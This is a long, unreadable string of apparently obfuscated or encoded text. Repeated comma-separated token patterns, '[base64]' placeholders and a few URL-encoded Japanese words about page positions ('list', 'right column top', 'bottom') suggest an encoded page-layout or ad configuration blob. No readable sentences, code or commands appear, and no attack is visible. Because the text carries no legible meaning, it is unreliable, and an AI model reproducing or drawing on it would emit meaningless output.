5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55civ5fjo5n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjsbj15n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscbjy5hj3j55357jxjy5hjyhjs5yjswd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjvj8j8nje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5tsjxvsj5ksj3dsj5il5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvi545n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjswj3j5v575tj1sj4ij4bhij157j4vig5hv5cj157xsijlj5j3jojosj55n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjsd57ajs5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvjejqjvjen5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci54jmi%E3%83%AA%E3%82%B9%E3%83%88i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aijvjq59jvnn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvijv5n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4v5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj9jsjo5fj457v575fjxmjsj4v575t5s5cj9jsv5fjomjs54njojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwx57jbjyj3d5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajri5459njb59nnij55753kvx5f5fvsj5i54jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nl54lnjmjejm5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54jeij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjvjvjejeq59jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nlnqjq59qje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54lij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjqjvjm59jmnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1si545n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvq,jql,qljh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9jsjoj3dd57jx53jyh5fvv5f5hmjsncqj5s5hj9jsjoj3dd57jx53jyv5fjomjsncqj5s5hj9jsh5fj5dsj5jyv5fjom54jojbjsj45fj157djsw999j95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jen54jqqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5t5fjxvsjxvx5f5fvsj5i5454jxsjl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxi5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyx57jbsdjyhj3jxjxsj5jyj3d5njj,45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscbjyhj15f5t5s5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954qlj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxih5fvv5f5h5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjswgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxv5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvlqj8lj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci5454qi%E3%83%88%E3%83%83%E3%83%97i%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1siv5fjo5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954jvjqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jq54ij3j5v575tj1siv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557